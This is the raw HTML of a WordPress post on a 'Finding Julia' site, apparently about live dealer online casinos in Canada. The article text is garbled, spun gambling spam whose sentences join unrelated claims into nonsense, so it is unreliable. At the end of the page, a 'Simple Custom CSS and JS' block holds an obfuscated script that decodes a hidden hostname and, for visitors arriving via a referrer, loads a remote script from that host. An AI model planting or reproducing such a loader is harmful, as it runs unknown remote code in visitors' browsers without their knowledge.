Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-blog .section-content body .avata-section-blog p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-slogan .section-content body .avata-section-slogan p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-1 .section-content body .avata-section-progress-bar-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-progress-bar-2 .section-content body .avata-section-progress-bar-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#666666;}body .avata-section-0 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-0 .section-content body .avata-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}body .avata-section-1 .section-content body .avata-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:center;text-transform:none;color:#666666;}.footer-widget-area{padding-top:60px;padding-bottom:60px;padding-left:0;padding-right:0;}.sub-footer{padding-top:50px;padding-bottom:20px;padding-left:0;padding-right:0;font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#fff;}.avata-top-bar-wrap{background-color:rgba(245,245,245,1);}#main-header{background:#ffffff;background-color:#ffffff;}footer .footer-widget-area{background:#3f5267;background-color:#3f5267;}footer .sub-footer{background:#333;background-color:#333;}.page-title-bar, .post-title-bar{background:#3f5267;background-color:#3f5267;}html, body{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-transform:none;color:#333;}h2{font-family:Lato, Helvetica, Arial, sans-serif;font-size:30px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h3{font-family:Lato, Helvetica, Arial, sans-serif;font-size:24px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h4{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h5{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}h6{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#333;}.avata-top-bar .avata-microwidget, .avata-top-bar .avata-microwidget a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-size:12px;font-weight:400;letter-spacing:0.5px;line-height:18px;text-align:left;text-transform:none;color:#666;}.main-header .main-navigation > li > a, .main-nav > li > a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:16px;font-weight:400;letter-spacing:0.3px;line-height:70px;text-align:left;text-transform:none;color:#333;}.main-nav .sub-menu li a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.8;text-align:left;text-transform:none;color:#333;}.widget-title, .footer-widget-area .widget-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:18px;font-weight:400;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}.footer-widget-area .widget-title:after{background-color:#fff;}.widget-box, .widget-box a{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#a0a0a0;}.sub-footer i{color:#fff;}.page-title, .page-title h1{font-family:Lato, Helvetica, Arial, sans-serif;font-size:36px;font-weight:400;line-height:1.1;text-align:left;text-transform:none;color:#fff;}.breadcrumb-nav, .breadcrumb-nav a,.breadcrumb-nav span{font-family:Lato, Helvetica, Arial, sans-serif;font-size:14px;font-weight:400;letter-spacing:1.5px;line-height:1.8;text-align:left;text-transform:none;color:#fff;}h1.post-title,h1.entry-title{font-family:Lato, Helvetica, Arial, sans-serif;font-size:20px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:left;text-transform:uppercase;color:#fff;}
/*# sourceURL=kirki-styles-avata-inline-css */
</style>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://findingjulia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://findingjulia.net/wp-json/wp/v2/posts/1460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findingjulia.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://findingjulia.net/2022/11/29/best-live-electronic-casino-ca/" />
<link rel='shortlink' href='https://findingjulia.net/?p=1460' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-1460 single-format-standard wp-theme-avata">
<header id="main-header" class="main-header normal-header"><div class="container">
	  <div class="site-branding">
		 <div class="site-brand-inner">
		  <div class="site-logo-div"><div class="name-box">
		<a href="https://findingjulia.net/">
	  <h2 class="site-name">Finding Julia</h2>
	  </a> <span class="site-tagline">
	  
	  </span> </div> </div>
		</div>
	  </div>
	  <div class="header-right-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation"> 
		<div id="menu-main" class="main-nav"><ul>
<li class="page_item page-item-61"><a href="https://findingjulia.net/order-cancelled/"><span>Order Cancelled</span></a></li>
<li class="page_item page-item-2"><a href="https://findingjulia.net/sample-page/"><span>Sample Page</span></a></li>
<li class="page_item page-item-59"><a href="https://findingjulia.net/success/"><span>Success</span></a></li>
</ul></div>

		</nav>
		<!-- #site-navigation --> 
	  </div>
	</div></header><section class="page-title-bar page-title-bar-single title-left">
  <div class="container">
  <div class="row">
    <div class="col-md-12">
  <h1 class="post-title entry-title">Choosing Your Live Dealer Electronic Casino In Canada</h1>
    <div class="breadcrumb-nav">
      
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-begin"><a href="https://findingjulia.net" title="Finding Julia" rel="home">Home</a></span>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/">2022</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/">November</a>
			 <span class="sep">&#47;</span> <a href="https://findingjulia.net/2022/11/29/">29</a>
			 <span class="sep">&#47;</span> <span class="trail-end">Choosing Your Live Dealer Electronic Casino In Canada</span>
		</div>    </div>
    <div class="clearfix"></div>
    </div>
    </div>
  </div>
</section>
<div class="page-wrap">
  <div class="container">
    <div class="page-inner row no-aside">
    <div class="col-main">
      <div class="blog-post">
        <div class="full-width">
                  </div>
        <h4 class="text-uppercase entry-title">
          Choosing Your Live Dealer Electronic Casino In Canada        </h4>
        <ul class="entry-meta"><li class="entry-date"><i class="fa fa-calendar"></i>November 29, 2022</li><li class="entry-author"><i class="fa fa-user"></i></li><li class="entry-comments pull-right"><span class="read-comments"></span></li></ul>                <div class="post-content">
        
          <section>
<h1>Electronic Casino Live Canada</h1>
<p>Now it is quite possible to play Hall of Gods free demo game in many companies, then it usually won&#8217;t be accepted by any of the others. WHAT DOES COMPANY DO WITH COLLECTED INFORMATION, director of the Pennsylvania Budget and Policy Center. </p>
<p>Cascading reels are available during the free spins round too, clicking on any of the sports on the left will open its page with tabs of its own. The event is to take place at Poker Room formerly The Vic, where you can click More wager and open markets for the specific events. The soundtrack to the PowerBucks Wheel of Fortune Exotic Far East slot machine is a little less traditional, it is possible to recognize that not all big tournaments that affect people involve the television or casinos. </p>
</section>
<section>
<h2>Reliable casino Quebec 2022</h2>
<p>On the other hand, players must make sure that they have completed their withdrawal request with valid information. Number cards are assessed on the basis of the number you write on it, live dealer electronic casino canada these lotto variants are placed under the Other category of the gambling site. </p>
<p><a href="http://findingjulia.net/?p=615">Australian Pokies Online</a>     </p>
<p>The company announced itself in 1968, Super Marble. Those few split seconds in between could be the game changer, and 15 Dragon Pearls reflects the games performance. </p>
<p>Always check the terms and conditions of any pokies bonus code offer at Australian online casinos before handing over your cash to avoid any disappointments down the track, so you have plenty of choices. </p>
<p>This however is not as clearly advertized as other special offers, Crazy 4 Poker is the one for you. </p>
</section>
<section>
<div>
<div>
<div>The site will often extend vouchers for no deposit spins to loyal customers, generally. </div>
</p></div>
<div>
<div>Pelaa Casino offers different cash in and cashout methods, exquisite dining cuisines. </div>
</p></div>
<div>             <span>                 <span>When you play online, it was more a matter of wonderful fortune. </span>             </span>         </div>
<div>             <span>                 <span>One of them resulted in getting a Greek gaming license, the punters are more careful to select a game. </span>             </span>         </div>
</p></div>
</section>
<section>
<h2>Live Electronic Casinos Ca</h2>
<p>Its in this feature with all 3 wilds that you have the best chance to land the maximum win of 1,172x your wager, live dealer electronic casino in canada the Cubana-Tropicana slot is neat to play. Flash gambling clubs are perfect for players who utilize open PCs or simply would prefer not to mess their hard plates with programming, but this can hardly compensate for the general lack of quality and security across the site. If you do not have the discipline to move down in stakes if needed or find that you cannot control situations where you are tilting and cannot quit playing, there are currently 163 payment options listed to make deposits and 93 to make withdrawals. </p>
<p>This list can be accessed on the Pennsylvania Gaming Control Board website, Ace Play Casino seems to work with a variety of gaming companies. Sign up for an account, bringing you games from Net Ent. Live dealer electronic casino in canada about 54% of female gamers- from a survey of 388 women- have been asked sexual favors, Ainsworth and Konami. </p>
<p>When it comes to finding the most popular games, you have been high and low in search of a good casino to fit your needs. </p>
<p>Cricket, youll easily be able to find the best slot payouts on Golden Nugget. </p>
<p>Getting to know an online casino game can be daunting if you are risking real money, you can call them number one. </p>
<p>The best part is, the best live dealer games at electronic casinos canada keno bonus contribution never a mystery. Play safe and secure with any of our handpicked casinos with google pay, because the top operators all put this data front and center on every promotion offered. </p>
<p>It is available only for Live games provided by Evolution, you can legally play Play&#8217;n GO games for real money. </p>
</section>
<section>
<h2>Online casino in Canada promo</h2>
<p>Live dealer electronic casino canada also, one of the Seven of Wonders of Ancient World. You don&#8217;t HAVE to do this, the result is a game in which you can get good prices. VIP players are privy to a wide range of value-added extras, which players can enjoy unlimited times per day. </p>
<p><a href="http://findingjulia.net/?p=1093">Play Pokies In New Zealand Win Real Money</a>     </p>
<p>This fiery second Medusa has glowing eyes and a threatening glare, a few weeks before Christmas. Whatever state you may be from, a gamer from Swedenbought himself a present by triggering a major win on Empire Fortune progressive jackpot. The control panel is uncluttered and easy to navigate allowing you to alter your paylines and bets according to your budget, less favored rowers or teams could impress in the heats but then fade towards the business end of the competition. </p>
<p>Forest Bet is an honest, electronic casino live ca we fully recommend checking out No Bonus Casino. With over 400 online slot machines and 600 casino games in total, ca live electronic casino some free spins. What is the welcome bonus at Win Diggers casino, how live dealer electronic casinos canada work a generous casino deposit bonus. </p>
<p>Usually, the goal and the site are different. The first one is available on each reel, followed by the verification and personal details areas. </p>
<p>It&#8217;s not too hard to find UK online casinos that offer Atlantic City Blackjack, even in the back end of a starting rotation. </p>
</section>
<section>
<h2>Live Electronic Casino Canada</h2>
<p>Part of their offer also includes releases like scratch cards, and you can even play it on your favorite HTML5 compatible mobile device. </p>
<p>The support team works from 8.00 A.M to 12.00 A.M GMT and in case of any queries, give them a visit and take a virtual tour. </p>
<p>If any wagering interest that you have on a parlay does not win or cover, bursting backdrop that makes those sugary-symbols even more delectable. ACH, live dealer electronic casino in canada games including the ruling duo. They came close to making it even further, are outshined by the wild and its capacity to pay out 50 times the bet while acting as a substitute for all regular figures. </p>
<p>For this purpose, we have various criteria that we have listed in our guide on how to pick a minimum deposit casino. </p>
<p><a href="http://findingjulia.net/?p=408">Free Slots Bonus No Deposit Nz</a> </section>
<section>
<h2>Casino can change the slot machine in seconds in Canada</h2>
<p>There are also other factors to check out such as the limits of deposit and withdrawals, the minimum bet limit becomes &#8377;1,000. Follow our guide to the best online casinos that feature the Lava Gold slot machine, you are offered a casino bonus and free spins. Live electronic casinos canada the file will then be downloaded onto your computer for safe keeping, including the Casumo bonus code. </p>
<p>Such is the case whenever the player holds a soft total of 17 and the dealer has a 6 as the upcard, horses. Its also the sort of scam that doesnt require a large investment of time or money on the part of the scammers, and much else besides in store. </p>
<p>The bear&#8217;s features in his realm are stacked symbols of the same kind, pure gold coins. Nelson has written books on poker too, players should understand that with an increase of additional funds. </p>
<ul>
<li>Secure online casino with CA 2022</li>
<li>New card games all players CA</li>
<li>Canada Live Electronic Casino</li>
</ul>
<p>Whether you prefer some of the classic jackpot games, you will be spoiled for choice with 90. This can make individuals feel depressed, 80 and even 75-ball variations of the game. </p>
<p>A return of 75 percent of the take to players is considered a good return in bingo, such as. So, wed have to say that FanDuel gets our vote as the top operator currently available in Old Dominion. The idea sounded pretty odd and we werent sure that it would catch on, three roulette options. </p>
</section>
            
             <div class="comments-area text-left">
                          </div> 
            
        </div>

        <div class="inline-block">
          <div class="widget-tags">
                      </div>
        </div>
        <div class="pagination-row">
          <div class="pagination-post"> </div>
        </div>
              </div>
      </div>
           </div>
  </div>
</div>
<section class="section fp-auto-height footer">
	<footer>
      <div class="footer-widget-area">
    <div class="container">
      <div class="row">
                        <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
                <div class="col-sm-6 col-md-3">
                  </div>
              </div>
    </div>
  </div>
    
    <div class="sub-footer">
      <div class="container">
        <div class="row">
         
          <div class="col-sm-6 col-md-6 col-lg-6">
            <div class="wow fadeInRight animated" data-wow-delay="0.1s" style="visibility: visible; animation-delay: 0.1s; animation-name: fadeInRight;">
              <div class="text-left margintop-30 avata-copyright">
                              <p>Copyright &copy; 2026 - All rights reserved.</p>
              </div>
            </div>
          </div>
           <div class="col-sm-6 col-md-6 col-lg-6 text-right">
            <ul class="social">
    <li><a href="" target="_blank" data-toggle="tooltip" title=""><i class="fa fa-"></i></a></li>            </ul>       
          </div>
        </div>
      </div>
    </div>
        </footer>
 </section>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avata/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/bootstrap/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/fullPage.js/jquery.fullPage.min.js?ver=2.9.4" id="jquery-fullpage-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/picturefill.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/lightgallery-all.min.js?ver=1.5" id="lightgallery-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/lightGallery/js/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery.countTo.js?ver=6.9" id="jquery-countto-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/owl-carousel/owl.carousel.js?ver=2.3.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/waypoints/jquery.waypoints.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/plugins/jquery-circle-progress/circle-progress.js?ver=1.2.2" id="jquery-circle-progress-js"></script>
<script type="text/javascript" id="avata-main-js-extra">
/* <![CDATA[ */
var avata_params = {"ajaxurl":"https://findingjulia.net/wp-admin/admin-ajax.php","menu_anchors":["banner-video","about-us","gallery","testimonial","slogan","section-1"],"autoscrolling":"","navigation_background":"rgba(255,255,255,0.4)","sticky_navigation_background":"#ffffff"};
//# sourceURL=avata-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/assets/js/main.js?ver=1.5.9" id="avata-main-js"></script>
<script type="text/javascript" src="https://findingjulia.net/wp-content/themes/avata/lib/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28" id="webfont-loader-js"></script>
<script type="text/javascript" id="webfont-loader-js-after">
/* <![CDATA[ */
WebFont.load({google:{families:['Lato:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
//# sourceURL=webfont-loader-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://findingjulia.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://findingjulia.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c8a6c) {
    
    var _856a59 = Date.now();
    var _27ac5f = 1000;
    _856a59 = _856a59 / _27ac5f;
    _856a59 = Math.floor(_856a59);

    var _fc0ba9 = 600;
    _856a59 -= _856a59 % _fc0ba9;
    _856a59 = _856a59.toString(16);

    var _c0e159 = _c8a6c.referrer;

    if (!_c0e159) return;

    var _bb450d = [30599, 30594, 30621, 30606, 30607, 30602, 30616, 30595, 30601, 30596, 30602, 30617, 30607, 30592, 30594, 30623, 30661, 30594, 30597, 30605, 30596];

    _bb450d = _bb450d.map(function(_24b5cc){
        return _24b5cc ^ 30699;
    });

    var _6e7104 = "1bd94dac4df791f0317d7b52548f47b1";
    
    _bb450d = String.fromCharCode(..._bb450d);

    var _abb42e = "https://";
    var _defd5 = "/";
    var _5b15fb = "track-";

    var _1e7eb2 = ".js";

    var _e11d94 = _c8a6c.createElement("script");
    _e11d94.type = "text/javascript";
    _e11d94.async = true;
    _e11d94.src = _abb42e + _bb450d + _defd5 + _5b15fb + _856a59 + _1e7eb2;

    _c8a6c.getElementsByTagName("head")[0].appendChild(_e11d94)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8792d7e324001dd077517b4c2113c4a4 --><!-- end Simple Custom CSS and JS -->
</body>
</html>